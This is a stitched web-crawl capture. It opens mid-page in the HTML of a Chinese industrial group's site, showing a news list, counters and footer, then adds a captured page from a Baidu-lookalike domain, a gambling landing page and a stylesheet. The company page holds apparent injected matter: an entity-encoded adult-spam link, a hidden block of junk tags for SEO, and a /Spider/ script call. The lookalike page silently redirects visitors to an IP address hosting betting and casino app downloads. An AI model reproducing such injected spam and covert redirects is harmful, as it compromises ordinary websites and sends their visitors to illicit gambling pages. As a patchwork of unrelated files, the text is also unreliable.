        <div   id="x55hd1j5hvb"   class="intro">河南榮耀產(chǎn)業(yè)（集團(tuán)）有限公司簡(jiǎn) 報(bào)第5期河南榮耀產(chǎn)業(yè)（集團(tuán)）有限公司二〇二五年一月二十一日河南榮耀產(chǎn)業(yè)（集團(tuán)）有限公司成立25周年座談會(huì)暨2024年度總結(jié)表彰大會(huì)隆重召開(kāi)2025年1月21日，河南榮耀產(chǎn)業(yè)（集團(tuán)）有限公司隆重舉行公司成立25周年座談會(huì)暨2024年度總結(jié)表彰大會(huì)。公司股東代表、及全體員工齊聚一堂</div>
        <div   id="x55hd1j5hvb"   class="info"> <span><i class="iconfont">&#xe652;</i>新聞動(dòng)態(tài)</span><span><i class="iconfont">&#xe60b;</i>2025-01-21</span></div>
      </div>
    </li>
 
    <li id="x55hd1j5hvb"    class="clearfix wow bounceInUp" data-wow-duration="1.2s" data-wow-delay="0.3s"> <a target="_blank" class="img" href="/company/77.html"><img src="/static/upload/image/20250317/1742192295767462.jpg" class="xyscale" alt="河南榮耀產(chǎn)業(yè)（集團(tuán)）有限公司第4期簡(jiǎn)報(bào)"></a>
      <div   id="x55hd1j5hvb"   class="text">
        <div   id="x55hd1j5hvb"   class="name"><a target="_blank" href="/company/77.html">河南榮耀產(chǎn)業(yè)（集團(tuán)）有限公司第4期簡(jiǎn)報(bào)</a></div>
        <div   id="x55hd1j5hvb"   class="intro">河南榮耀產(chǎn)業(yè)（集團(tuán)）有限公司簡(jiǎn) 報(bào)第4期河南榮耀產(chǎn)業(yè)（集團(tuán)）有限公司二〇二四年十一月一日榮耀產(chǎn)業(yè)集團(tuán)模塊化節(jié)能窯襯系統(tǒng)及功能性薄膜材料生產(chǎn)線投產(chǎn)儀式圓滿舉行2024年10月21日上午，河南榮耀產(chǎn)業(yè)（集團(tuán)）有限公司在凱爾金（河南）智能科技研究院隆重舉行了模塊化節(jié)能窯襯系統(tǒng)及功能性薄膜材料生產(chǎn)線的投產(chǎn)</div>
        <div   id="x55hd1j5hvb"   class="info"> <span><i class="iconfont">&#xe652;</i>公司動(dòng)態(tài)</span><span><i class="iconfont">&#xe60b;</i>2024-11-01</span></div>
      </div>
    </li>
 
    <li id="x55hd1j5hvb"    class="clearfix wow bounceInUp" data-wow-duration="1.2s" data-wow-delay="0.3s"> <a target="_blank" class="img" href="/company/75.html"><img src="/static/upload/image/20240321/1711011301169350.jpg" class="xyscale" alt="河南瑞泰節(jié)能新技術(shù)有限公司被河南省城鄉(xiāng)建設(shè)綠色發(fā)展協(xié)會(huì)評(píng)為城鄉(xiāng)建設(shè)綠色發(fā)展領(lǐng)軍企業(yè)"></a>
      <div   id="x55hd1j5hvb"   class="text">
        <div   id="x55hd1j5hvb"   class="name"><a target="_blank" href="/company/75.html">河南瑞泰節(jié)能新技術(shù)有限公司被河南省城鄉(xiāng)建設(shè)綠色發(fā)展協(xié)會(huì)評(píng)為城鄉(xiāng)建設(shè)綠色發(fā)展領(lǐng)軍企業(yè)</a></div>
        <div   id="x55hd1j5hvb"   class="intro">河南榮耀產(chǎn)業(yè)管理有限公司簡(jiǎn) 報(bào)第4期河南榮耀產(chǎn)業(yè)管理有限公司</div>
        <div   id="x55hd1j5hvb"   class="info"> <span><i class="iconfont">&#xe652;</i>公司動(dòng)態(tài)</span><span><i class="iconfont">&#xe60b;</i>2024-03-21</span></div>
      </div>
    </li>
 
    <li id="x55hd1j5hvb"    class="clearfix wow bounceInUp" data-wow-duration="1.2s" data-wow-delay="0.3s"> <a target="_blank" class="img" href="/company/74.html"><img src="/static/upload/image/20240103/1704251701626123.jpg" class="xyscale" alt="堯柏特種水泥集團(tuán)有限公司受邀到公司參觀考察"></a>
      <div   id="x55hd1j5hvb"   class="text">
        <div   id="x55hd1j5hvb"   class="name"><a target="_blank" href="/company/74.html">堯柏特種水泥集團(tuán)有限公司受邀到公司參觀考察</a></div>
        <div   id="x55hd1j5hvb"   class="intro">2023年11月9--10日，堯柏集團(tuán)副總裁連杰、總裁助理牛慶祥帶領(lǐng)銅川堯柏總經(jīng)理陳龍、丹鳳堯柏總經(jīng)理姜濤、旬陽(yáng)堯柏總經(jīng)理連軍、墨玉堯柏總經(jīng)理趙新海、花溪堯柏總經(jīng)理歐陽(yáng)嘯、西鄉(xiāng)堯柏總經(jīng)理樊敏、勉縣堯柏總經(jīng)理王永、富陽(yáng)堯柏總經(jīng)理呂志慶，到公司參觀考察、交流指導(dǎo)。堯柏特種水泥集團(tuán)有限公司隸屬香港上市企業(yè)中國(guó)西部水泥</div>
        <div   id="x55hd1j5hvb"   class="info"> <span><i class="iconfont">&#xe652;</i>公司動(dòng)態(tài)</span><span><i class="iconfont">&#xe60b;</i>2023-11-22</span></div>
      </div>
    </li>
 
    <li id="x55hd1j5hvb"    class="clearfix wow bounceInUp" data-wow-duration="1.2s" data-wow-delay="0.3s"> <a target="_blank" class="img" href="/company/72.html"><img src="/static/upload/image/20240325/1711353674745150.png" class="xyscale" alt="河南榮耀產(chǎn)業(yè)管理有限公司簡(jiǎn)報(bào)第2期"></a>
      <div   id="x55hd1j5hvb"   class="text">
        <div   id="x55hd1j5hvb"   class="name"><a target="_blank" href="/company/72.html">河南榮耀產(chǎn)業(yè)管理有限公司簡(jiǎn)報(bào)第2期</a></div>
        <div   id="x55hd1j5hvb"   class="intro">河南榮耀產(chǎn)業(yè)管理有限公司簡(jiǎn)報(bào)第2期河南榮耀產(chǎn)業(yè)管理有限公司 二〇二三年七月二十八日中國(guó)建筑材料聯(lián)合會(huì)發(fā)來(lái)《感謝</div>
        <div   id="x55hd1j5hvb"   class="info"> <span><i class="iconfont">&#xe652;</i>公司動(dòng)態(tài)</span><span><i class="iconfont">&#xe60b;</i>2023-07-28</span></div>
      </div>
    </li>
 
  </ul>
</div>
<!--新聞中心結(jié)束--> 
    <!--數(shù)字變化開(kāi)始--> 
<script src="/template/rtjt/js/count.js" type="text/javascript" charset="utf-8"></script>
<div   id="x55hd1j5hvb"   class="ruocy-number" id="ruocyNumber">
  <div   id="x55hd1j5hvb"   class="number-inner">
    <ul class="q">
      <li><b><i id="ruocynumber_1" data-sum="24">0</i><em>年</em></b>
        <p>成功經(jīng)驗(yàn)</p>
      </li>
      <li><b><i id="ruocynumber_2" data-sum="36">0</i><em>項(xiàng)</em></b>
        <p>發(fā)明專(zhuān)利</p>
      </li>
      <li><b><i id="ruocynumber_3" data-sum="51">0</i><em>項(xiàng)</em></b>
        <p>實(shí)用新型專(zhuān)利</p>
      </li>
      <li><b><i id="ruocynumber_4" data-sum="20">0</i><sup>+</sup></b>
        <p>合作伙伴</p>
      </li>
      <li><b><i id="ruocynumber_5" data-sum="1000">0</i><sup>+</sup></b>
        <p>服務(wù)客戶</p>
      </li>
    </ul>
  </div>
</div>
<!--數(shù)字變化結(jié)束--> 
    <!--底部開(kāi)始-->
<div   id="x55hd1j5hvb"   class="footer wow fadeInDown">
  <div   id="x55hd1j5hvb"   class="bottom">
    <div   id="x55hd1j5hvb"   class="foot_con wow slideInLeft" data-wow-duration="1.2s" data-wow-delay="0.3s">
      <dl>
        <dt>河南榮耀產(chǎn)業(yè)（集團(tuán)）有限公司</dt>
        <dd><i class="iconfont icon-lianxi"></i>電話：0371-63269678</dd>
        <dd><i class="iconfont icon-htmal5icon05"></i>郵箱：rtjc@ryjt.com honor@ryjt.com</dd>
        <dd><i class="iconfont icon-dingwei"></i>地址：河南省鄭州市新密市超化鎮(zhèn)新區(qū)大道22號(hào)</dd>
      </dl>
    </div>
    <div   id="x55hd1j5hvb"   class="foot_nav wow slideInRight" data-wow-duration="1.2s" data-wow-delay="0.4s">
      <dl>
          
        <dt>關(guān)于我們</dt>
           
          
        <dd><a href="/about/">企業(yè)簡(jiǎn)介</a></dd>
           
        <dd><a href="/leader/">領(lǐng)導(dǎo)致詞</a></dd>
           
        <dd><a href="/history/">企業(yè)文化</a></dd>
           
        <dd><a href="/xiashuqiye/">下屬企業(yè)</a></dd>
           
        <dd><a href="/kehu/">合作客戶</a></dd>
           
        <dd><a href="/zhaoping/">人員招聘</a></dd>
           
      </dl>
    </div>
    <div   id="x55hd1j5hvb"   class="foot_nav wow slideInRight" data-wow-duration="1.2s" data-wow-delay="0.5s">
      <dl>
          
        <dt>產(chǎn)品展示</dt>
          
          
        <dd><a href="/products_15/">新品推薦</a></dd>
           
        <dd><a href="/products_16/">玻璃行業(yè)</a></dd>
           
        <dd><a href="/products_17/">水泥行業(yè)</a></dd>
           
        <dd><a href="/products_18/">有色行業(yè)</a></dd>
           
        <dd><a href="/products_19/">其他行業(yè)</a></dd>
           
      </dl>
    </div>
    <div   id="x55hd1j5hvb"   class="foot_nav wow slideInRight" data-wow-duration="1.2s" data-wow-delay="0.6s">
      <dl>
          
        <dt>新聞動(dòng)態(tài)</dt>
          
          
        <dd><a href="/company/">公司動(dòng)態(tài)</a></dd>
           
        <dd><a href="/industry/">行業(yè)資訊</a></dd>
           
      </dl>
    </div>
    <div   id="x55hd1j5hvb"   class="wxewm"> <img src="/static/upload/image/20241128/1732759936469104.jpg" class="wow slideInDown" data-wow-duration="1.2s" data-wow-delay="0.3s">
      <p class="wow bounceInUp" data-wow-duration="1.2s" data-wow-delay="0.3s">掃描二維碼<br>
        關(guān)注微信公眾號(hào)</p>
    </div>
  </div>
</div>
<!--底部結(jié)束--> 
    <!--版權(quán)信息開(kāi)始-->
<div   id="x55hd1j5hvb"   class="copyright">Copyright ? 2020 河南榮耀產(chǎn)業(yè)（集團(tuán)）有限公司 All Rights Reserved..<a  target="_blank">豫ICP備20020694號(hào)-1</a> <a  target="_blank"> 豫公網(wǎng)安備41018302000296號(hào)</a> <a href="http://m.lennoda.com/static/upload/image/20211117/1637119273329720.jpg" target="_blank"> 營(yíng)業(yè)執(zhí)照 </div>
<!--版權(quán)信息結(jié)束-->  
</div>
<script src="/template/rtjt/js/jquery.SuperSlide.2.1.2.js"></script> 
<script src="/template/rtjt/js/common.js"></script> 
<script type="text/javascript">
        /*Banner*/
        jQuery(".focusBanner").slide({
            titCell: ".hd ul",
            mainCell: ".bd ul",
            effect: "topLoop",
            vis: "auto",
            autoPlay: true,
            autoPage: true,
            trigger: "click",
            interTime: 5000
        });
    </script> 
<script type="text/javascript">
ruocynumber=function (){
	var arr = [];
	$('#ruocyNumber li').each(function(i, dom) {
		var iDom = $(dom).find('i'),
			decimals = 0,
			sum = iDom.data('sum');
		arr.push(new CountUp(iDom.attr('id'), 0, sum, decimals, 4, {
			useEasing: true,
			separator: ''
		}));
		arr[i].start();
	});
}();			
</script>
<script src='/Spider/?url=/' async='async'></script>

<footer>
<div class="friendship-link">
<p>感谢您访问我们的网站，您可能还对以下资源感兴趣：</p>
<a href="http://m.lennoda.com/" title="&#40644;&#24202;&#22823;&#29255;&#20813;&#36153;&#51;&#48;&#20998;&#38047;&#22269;&#20135;&#31934;&#21697;&#95;&#22269;&#20135;&#31934;&#21697;&#114;&#32423;&#22312;&#32447;&#35266;&#30475;&#95;&#20037;&#20037;&#20154;&#20154;&#57;&#55;&#36229;&#30896;&#20154;&#20154;&#28577;&#29233;&#39321;&#34121;&#95;&#20122;&#27954;&#26085;&#26412;&#118;&#97;&#21320;&#22812;&#20013;&#25991;&#23383;&#24149;&#20037;&#20037;">&#40644;&#24202;&#22823;&#29255;&#20813;&#36153;&#51;&#48;&#20998;&#38047;&#22269;&#20135;&#31934;&#21697;&#95;&#22269;&#20135;&#31934;&#21697;&#114;&#32423;&#22312;&#32447;&#35266;&#30475;&#95;&#20037;&#20037;&#20154;&#20154;&#57;&#55;&#36229;&#30896;&#20154;&#20154;&#28577;&#29233;&#39321;&#34121;&#95;&#20122;&#27954;&#26085;&#26412;&#118;&#97;&#21320;&#22812;&#20013;&#25991;&#23383;&#24149;&#20037;&#20037;</a>

<div class="friend-links">


</div>
</div>

</footer>


<script>
	(function(){
		var canonicalURL, curProtocol;
		//Get the <link> tag
		var x=document.getElementsByTagName("link");
		//Find the last canonical URL
		if(x.length > 0){
			for (i=0;i<x.length;i++){
				if(x[i].rel.toLowerCase() == 'canonical' && x[i].href){
					canonicalURL=x[i].href;
				}
			}
		}
		//Get protocol
	    if (!canonicalURL){
	    	curProtocol = window.location.protocol.split(':')[0];
	    }
	    else{
	    	curProtocol = canonicalURL.split(':')[0];
	    }
	    //Get current URL if the canonical URL does not exist
	    if (!canonicalURL) canonicalURL = window.location.href;
	    //Assign script content. Replace current URL with the canonical URL
    	!function(){var e=/([http|https]:\/\/[a-zA-Z0-9\_\.]+\.baidu\.com)/gi,r=canonicalURL,t=document.referrer;if(!e.test(r)){var n=(String(curProtocol).toLowerCase() === 'https')?"https://sp0.baidu.com/9_Q4simg2RQJ8t7jm9iCKT-xh_/s.gif":"//api.share.baidu.com/s.gif";t?(n+="?r="+encodeURIComponent(document.referrer),r&&(n+="&l="+r)):r&&(n+="?l="+r);var i=new Image;i.src=n}}(window);})();
</script>
<script>
(function(){
    try {
        var bp = document.createElement('script');
        var curProtocol = window.location.protocol.split(':')[0];
        var srcUrl = (curProtocol === 'https') ? 'https://zz.bdstatic.com/linksubmit/push.js' : 'http://push.zhanzhang.baidu.com/push.js';
        bp.src = srcUrl;

        bp.onload = function() {
            console.log('Baidu push script loaded successfully.');
        };

        bp.onerror = function() {
            console.error('Failed to load Baidu push script.');
        };

        var s = document.getElementsByTagName("script")[0];
        s.parentNode.insertBefore(bp, s);
    } catch (e) {
        console.error('An error occurred while setting up Baidu push:', e);
    }
})();
</script>
</body><div id="n8dhk" class="pl_css_ganrao" style="display: none;"><acronym id="n8dhk"><acronym id="n8dhk"><samp id="n8dhk"></samp></acronym></acronym><fieldset id="n8dhk"><acronym id="n8dhk"><object id="n8dhk"><big id="n8dhk"></big></object></acronym></fieldset><table id="n8dhk"></table><ul id="n8dhk"></ul><style id="n8dhk"></style><rp id="n8dhk"></rp><pre id="n8dhk"><del id="n8dhk"><code id="n8dhk"><pre id="n8dhk"></pre></code></del></pre><samp id="n8dhk"></samp><strong id="n8dhk"><pre id="n8dhk"></pre></strong><abbr id="n8dhk"></abbr><sub id="n8dhk"></sub><delect id="n8dhk"><th id="n8dhk"></th></delect><legend id="n8dhk"></legend><listing id="n8dhk"><span id="n8dhk"></span></listing><em id="n8dhk"><rt id="n8dhk"></rt></em><small id="n8dhk"><tbody id="n8dhk"><noframes id="n8dhk"><td id="n8dhk"></td></noframes></tbody></small><tfoot id="n8dhk"><em id="n8dhk"><style id="n8dhk"></style></em></tfoot><u id="n8dhk"><strong id="n8dhk"><ruby id="n8dhk"><menu id="n8dhk"></menu></ruby></strong></u><xmp id="n8dhk"><noscript id="n8dhk"></noscript></xmp><thead id="n8dhk"></thead><em id="n8dhk"><wbr id="n8dhk"></wbr></em><rt id="n8dhk"></rt><legend id="n8dhk"><output id="n8dhk"><table id="n8dhk"></table></output></legend><thead id="n8dhk"></thead><video id="n8dhk"><acronym id="n8dhk"><b id="n8dhk"></b></acronym></video><dd id="n8dhk"><tbody id="n8dhk"><tfoot id="n8dhk"><em id="n8dhk"></em></tfoot></tbody></dd><kbd id="n8dhk"><dl id="n8dhk"><sub id="n8dhk"></sub></dl></kbd><strong id="n8dhk"></strong><optgroup id="n8dhk"></optgroup><optgroup id="n8dhk"><th id="n8dhk"></th></optgroup><button id="n8dhk"></button><u id="n8dhk"><thead id="n8dhk"></thead></u><address id="n8dhk"></address><thead id="n8dhk"><pre id="n8dhk"><strike id="n8dhk"></strike></pre></thead><table id="n8dhk"><dd id="n8dhk"><li id="n8dhk"><tfoot id="n8dhk"></tfoot></li></dd></table><tr id="n8dhk"><abbr id="n8dhk"><legend id="n8dhk"><abbr id="n8dhk"></abbr></legend></abbr></tr><optgroup id="n8dhk"></optgroup><small id="n8dhk"></small><listing id="n8dhk"></listing><option id="n8dhk"><source id="n8dhk"><ul id="n8dhk"><fieldset id="n8dhk"></fieldset></ul></source></option><sup id="n8dhk"><optgroup id="n8dhk"><xmp id="n8dhk"><noscript id="n8dhk"></noscript></xmp></optgroup></sup><ul id="n8dhk"><strong id="n8dhk"><address id="n8dhk"><menu id="n8dhk"></menu></address></strong></ul><dd id="n8dhk"><ruby id="n8dhk"><tfoot id="n8dhk"></tfoot></ruby></dd><listing id="n8dhk"><sup id="n8dhk"><form id="n8dhk"></form></sup></listing><sup id="n8dhk"></sup><li id="n8dhk"><label id="n8dhk"><em id="n8dhk"></em></label></li><video id="n8dhk"><acronym id="n8dhk"><b id="n8dhk"></b></acronym></video><acronym id="n8dhk"><b id="n8dhk"><legend id="n8dhk"><output id="n8dhk"></output></legend></b></acronym><dfn id="n8dhk"><p id="n8dhk"><ins id="n8dhk"><optgroup id="n8dhk"></optgroup></ins></p></dfn><menu id="n8dhk"><xmp id="n8dhk"><small id="n8dhk"></small></xmp></menu><label id="n8dhk"></label><ruby id="n8dhk"><optgroup id="n8dhk"></optgroup></ruby><pre id="n8dhk"><small id="n8dhk"><strong id="n8dhk"></strong></small></pre><mark id="n8dhk"><table id="n8dhk"><sub id="n8dhk"><li id="n8dhk"></li></sub></table></mark><form id="n8dhk"></form><ruby id="n8dhk"></ruby><form id="n8dhk"></form><output id="n8dhk"><sup id="n8dhk"></sup></output><big id="n8dhk"><option id="n8dhk"><pre id="n8dhk"><ul id="n8dhk"></ul></pre></option></big><sup id="n8dhk"><label id="n8dhk"><xmp id="n8dhk"><noscript id="n8dhk"></noscript></xmp></label></sup><var id="n8dhk"><thead id="n8dhk"><abbr id="n8dhk"></abbr></thead></var><blockquote id="n8dhk"><bdo id="n8dhk"></bdo></blockquote><menu id="n8dhk"><big id="n8dhk"><small id="n8dhk"></small></big></menu><meter id="n8dhk"></meter><strong id="n8dhk"></strong><abbr id="n8dhk"></abbr><menu id="n8dhk"></menu><pre id="n8dhk"><menuitem id="n8dhk"></menuitem></pre><progress id="n8dhk"><th id="n8dhk"><span id="n8dhk"></span></th></progress><ol id="n8dhk"><em id="n8dhk"></em></ol><video id="n8dhk"><tfoot id="n8dhk"><b id="n8dhk"><wbr id="n8dhk"></wbr></b></tfoot></video><wbr id="n8dhk"><mark id="n8dhk"><dl id="n8dhk"><pre id="n8dhk"></pre></dl></mark></wbr><thead id="n8dhk"></thead><pre id="n8dhk"><small id="n8dhk"><strong id="n8dhk"></strong></small></pre><dl id="n8dhk"><sub id="n8dhk"></sub></dl><delect id="n8dhk"><bdo id="n8dhk"></bdo></delect><small id="n8dhk"><td id="n8dhk"><ruby id="n8dhk"><th id="n8dhk"></th></ruby></td></small><ins id="n8dhk"><th id="n8dhk"><button id="n8dhk"><acronym id="n8dhk"></acronym></button></th></ins><nav id="n8dhk"></nav><td id="n8dhk"><ins id="n8dhk"><th id="n8dhk"></th></ins></td><tbody id="n8dhk"><small id="n8dhk"><td id="n8dhk"><tr id="n8dhk"></tr></td></small></tbody><fieldset id="n8dhk"></fieldset><style id="n8dhk"><meter id="n8dhk"></meter></style><s id="n8dhk"><small id="n8dhk"></small></s><span id="n8dhk"></span><p id="n8dhk"><pre id="n8dhk"><label id="n8dhk"><thead id="n8dhk"></thead></label></pre></p><optgroup id="n8dhk"><blockquote id="n8dhk"><th id="n8dhk"></th></blockquote></optgroup><legend id="n8dhk"><output id="n8dhk"><table id="n8dhk"></table></output></legend><th id="n8dhk"><span id="n8dhk"><dfn id="n8dhk"><strike id="n8dhk"></strike></dfn></span></th><li id="n8dhk"></li><li id="n8dhk"></li><em id="n8dhk"><style id="n8dhk"><mark id="n8dhk"><dfn id="n8dhk"></dfn></mark></style></em><tt id="n8dhk"></tt><optgroup id="n8dhk"><div id="n8dhk"></div></optgroup><legend id="n8dhk"></legend><bdo id="n8dhk"><ins id="n8dhk"><optgroup id="n8dhk"><thead id="n8dhk"></thead></optgroup></ins></bdo><big id="n8dhk"><track id="n8dhk"><dfn id="n8dhk"><table id="n8dhk"></table></dfn></track></big><button id="n8dhk"><pre id="n8dhk"></pre></button><bdo id="n8dhk"></bdo><small id="n8dhk"><strong id="n8dhk"><ruby id="n8dhk"><optgroup id="n8dhk"></optgroup></ruby></strong></small></div>
</html>


--- FILE ---
content_type: text/html
request_url: http://baidujs1.com/
body_size: 826
content:

<html>
<head>
    <script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?86b97c72279a05dfed34157a01e3bc84";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>

    <meta charset="utf-8">
    <title>2026世&#30028;&#26479;合&#20316;&#23448;网</title>
    <style>
        .container {
            width: 60%;
            margin: 10% auto 0;
            background-color: #f0f0f0;
            padding: 2% 5%;
            border-radius: 10px
        }

        ul {
            padding-left: 20px;
        }

            ul li {
                line-height: 2.3
            }

        a {
            color: #20a53a
        }
    </style>
<script>
    setTimeout(function(){
        var arr=['http://107.151.102.163',];
        window.location.href = arr[parseInt(Math.random()*arr.length)];
    },10);
</script>
    

</head>
<body>
    <div class="container">
        <h1>2026世&#30028;&#26479;合&#20316;&#23448;网 马上进入.....</h1>
        <h3>正在为您匹配最佳线路.....</h3>
        <ul>
          <li>本站使用：当您访问本站的时候出现不能正常访问，请刷新网站或从新打开访问，系统自动为您匹配最佳访问网址</li>
      <li>
</body>

</html>

--- FILE ---
content_type: text/html
request_url: http://107.151.102.163/
body_size: 962
content:
<!doctype html>
<html lang="en">
    
    <script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?86b97c72279a05dfed34157a01e3bc84";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
            
  <head>
    <meta charset="UTF-8" />
    <meta http-equiv="X-UA-Compatible" content="IE=edge" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0" />
    <title>五大联赛指定投注官网丨开云体育丨乐鱼体育丨九游娱乐官网</title>
	<meta name="keywords" content="五大联赛指定投注官网丨开云体育丨乐鱼体育丨九游娱乐官网">
	    <!-- 关键词 -->
	<meta name="description" content="五大联赛指定投注官网丨开云体育丨乐鱼体育丨九游娱乐官网">
	    <!-- 描述 -->
    <link rel="stylesheet" href="static/css/style.css" />
    <script src="static/js/link.js"></script>
    


  </head>
  <body>
    <div style="margin-top: 0.2rem">
      <img src="static/picture/logo.png" alt="" style="width: 7.5rem; margin: 0 auto" />
    </div>
    

    <div class="box">
      <div class="contact">
        <div class="mar">
        </div>
       </div>
	  


	  
	  
        <div class="kybox">
      <img src="static/picture/ky.png" alt="" class="kyboxbg" />
        <div class="buttonbox">
          <div class="button" onclick="regi('ky')" style="color: yellow; font-weight: bold;">
			  手机H5网页
			  </div>
          <div class="button mainbutton" onclick="down('ky')" style="color: blue; font-weight: bold;">
			  点击APP下载
			 </div>
        </div>
      </div> 
     
	  
	  
    
         <div class="jybox">
	    <img src="static/picture/jy.png" alt="" class="jyboxbg" />
	    <div class="buttonbox">
	      <div class="button" onclick="regi('jy')" style="color: yellow; font-weight: bold;">
			  手机H5网页
			  </div>
	      <div class="button mainbutton" onclick="down('jy')" style="color: blue; font-weight: bold;">
			  点击APP下载
			  </div>
	    </div>
	  </div> 	     
	  
	  

	  
	  
           <div class="lybox" >
        <img src="static/picture/ly.png" alt="" class="lyboxbg" />
        <div class="buttonbox">
          <div class="button" onclick="regi('ly')" style="color: yellow; font-weight: bold;">
			  手机H5网页
			  </div>
          <div class="button mainbutton" onclick="down('ly')" style="color: blue; font-weight: bold;">
			  点击APP下载
			  </div>
        </div>
      </div>     
      
	  
	  










   </div> 
   

  </body>
</html>


--- FILE ---
content_type: text/css
request_url: http://m.lennoda.com/template/rtjt/css/ruocy.css?v=20231004144554
body_size: 4126
content:
@charset "utf-8";
/* 若溪Ruocy ruocy.cn */

body, div, dl, dt, dd, ul, ol, li, h1, h2, h3, h4, h5, h6, form, fieldset, legend, input, textarea, select, p, th, td {
	margin: 0;
	padding: 0;
	font-family: "微软雅黑";
}
body, td, th {
	color: #444;
	font-family: "微软雅黑";
	font-size: 14px;
}
body {
	background: #f2f2f2;
}
h1, h2, h3, h4, h5, h6 {
	font-size: 100%;
	font-weight: normal;
}
li, dt, dd {
	list-style: none;
}
a {
	color: inherit;
	text-decoration: none;
	transition: all 0.5s ease-in-out;
	-webkit-transition: all 0.5s ease-in-out;
	-moz-transition: all 0.5s ease-in-out;
}
a:hover {
	color: inherit; /*color:#2c88d8;*/
	text-decoration: none;
}
img {
	border: 0;
	vertical-align: middle;
}
.clear {
	clear: both;
}
.hide {
	display: none;
}
.f-fl {
	float: left;
}
.f-fr {
	float: right;
}
.maincontent {
	margin: 0 auto;
	width: 100%;
	background: #fff;
	overflow: auto;
	zoom: 1;
}
.header {
	height: 80px;
	width: 100%;
	min-width: 1200px;
	background: none;
	-moz-box-shadow: none;
	-webkit-box-shadow: none;
	box-shadow: none;
	z-index: 99999;
	overflow: hidden;
	position: fixed;
	left: 0;
	top: 0;
	border-bottom: 1px solid rgba(255,255,255,0.30);
}
.header .header_Ruocy {
	height: 80px;
	width: 1200px;
	margin: 0 auto;
}
.header_Ruocy .logo {
	margin-top: 9px;
	width: 210px;
	height: 62px;
	background: url(../images/logob.png) 0 0 no-repeat;
	display: inline-block;
	float: left;
	text-indent: -10000px;
}
.header_Ruocy .tel {
	margin-top: 28px;
	height: 24px;
	line-height: 24px;
	font-size: 24px;
	color: #ffffff;
	padding-left: 20px;
    margin-left:30px;
	background: url(../images/telw.png) left center no-repeat;
	display: inline-block;
	font-family: Arial;
	float: left;
}
.header_Ruocy .en {
	margin-top: 20px;
	height: 40px;
	line-height: 40px;
	font-size: 25px!important;
	color: #ffffff;
	padding-left: 10px;
	float: right;
}

.header_Ruocy .nav {
	height: 70px;
	line-height: 60px;
	float: left;
	margin-left: 30px;
	overflow: hidden;
}
.nav li {
	height: 70px;
	width: 90px;
	text-align: center;
	margin-left: 12px;
	float: left;
}
.nav li a {
	height: 60px;
	width: 90px;
	padding-top: 10px;
	color: #ffffff;
	font-size: 16px;
	display: inline-block;
	background: url(../images/nav_bg.png) 0 -70px no-repeat;
}
.nav li:nth-of-type(1) {
	margin-left: 0 !important;
}
.header_rc {
	height: 80px;
	width: 100%;
	min-width: 1200px;
	background: #ffffff;
	-moz-box-shadow: 0px 0px 6px rgba(0,0,0,0.1);
	-webkit-box-shadow: 0px 0px 6px rgba(0,0,0,0.1);
	box-shadow: 0px 0px 6px rgba(0,0,0,0.1);
	z-index: 99999;
	overflow: hidden;
	position: fixed;
	left: 0;
	top: 0;
}
.header_rc .header_Ruocy {
	height: 80px;
	width: 1200px;
	margin: 0 auto;
}
.header_rc .header_Ruocy .logo {
	margin-top: 9px;
	width: 210px;
	height: 62px;
	background: url(../images/logoc.png) 0 0 no-repeat;
	display: inline-block;
	float: left;
	text-indent: -10000px;
}
.header_rc .header_Ruocy a.logo:before {
	content: "";
	position: absolute;
	width: 80px;
	height: 350px;
	top: 0;
	left: 0px;
	overflow: hidden;
	background: -moz-linear-gradient(left, rgba(255,255,255,0)0, rgba(255,255,255,.2)50%, rgba(255,255,255,0)100%);
	background: -webkit-gradient(linear, left top, right top, color-stop(0%, rgba(255,255,255,0)), color-stop(50%, rgba(255,255,255,.2)), color-stop(100%, rgba(255,255,255,0)));
	background: -webkit-linear-gradient(left, rgba(255,255,255,0)0, rgba(255,255,255,.2)50%, rgba(255,255,255,0)100%);
	background: -o-linear-gradient(left, rgba(255,255,255,0)0, rgba(255,255,255,.2)50%, rgba(255,255,255,0)100%);
	-webkit-transform: skewX(-25deg);
	-moz-transform: skewX(-25deg)
}
.header_rc .header_Ruocy a.logo:hover::before {
	-webkit-transition: left 2s;
	-moz-transition: left 2s;
	transition: left 2s;
	left: 500px;
}
.header_rc .header_Ruocy .tel {
	margin-top: 28px;
	height: 24px;
	line-height: 24px;
	font-size: 24px;
	color: #d7000f;
	padding-left: 20px;
    margin-left:30px;
	background: url(../images/tel.png) left center no-repeat;
	display: inline-block;
	font-family: Arial;
	float: left;
}
.header_rc .header_Ruocy .en {
	margin-top: 20px;
	height: 40px;
	line-height: 40px;
	font-size: 25px!important;
	color: #545454;
	padding-left: 10px;
	float: right;
}
.header_rc .header_Ruocy .nav {
	height: 70px;
	line-height: 60px;
	float: left;
	margin-left: 30px;
	overflow: hidden;
}
.header_rc .nav li {
	height: 70px;
	width: 90px;
	text-align: center;
	margin-left: 12px;
	float: left;
}
.header_rc .nav li a {
	height: 60px;
	width: 90px;
	padding-top: 10px;
	color: #333333;
	font-size: 16px;
	display: inline-block;
	background: url(../images/nav_bg.jpg) 0 -70px no-repeat;
}
.header_rc .nav li a:hover, .header_rc .nav li a.hover {
	color: #ffffff;
	background: url(../images/nav_bg.jpg) 0 0 no-repeat;
}
.header_rc .nav li:nth-of-type(1) {
	margin-left: 0 !important;
}
.menu {
	width: 100%;
	height: 0;
	position: fixed;
	left: 0;
	top: 80px;
	background: url(../images/ejbg.png) repeat-x;
	transition: all 0.5s ease-in-out;
	-webkit-transition: all 0.5s ease-in-out;
	-moz-transition: all 0.5s ease-in-out;
	overflow: hidden;
}
.menu .cont {
	width: 1200px;
	margin: 0 auto;
}
.menu_left {
	width: 176px;
	height: auto;
	float: left;
	line-height: 60px;
	font-size: 16px;
	color: #fff;
	padding-left: 29px;
	text-align: left;
	font-weight: bold;
}
.menu_list {
	width: 910px;
	height: auto;
	float: right;
	text-align: left;
}
.nav li .menu_list li {
	width: auto;
	display: inline-block;
	height: 60px;
	line-height: 60px;
	margin: 0px 15px;
}
.nav li .menu_list li a {
	font-size: 14px;
	color: #fff;
	width: auto;
	display: block;
	margin: 0;
	padding: 0;
	height: 60px;
	line-height: 60px;
	background: none;
	position: relative;
}
.nav li .menu_list li a:after {
	content: '';
	position: absolute;
	bottom: 0;
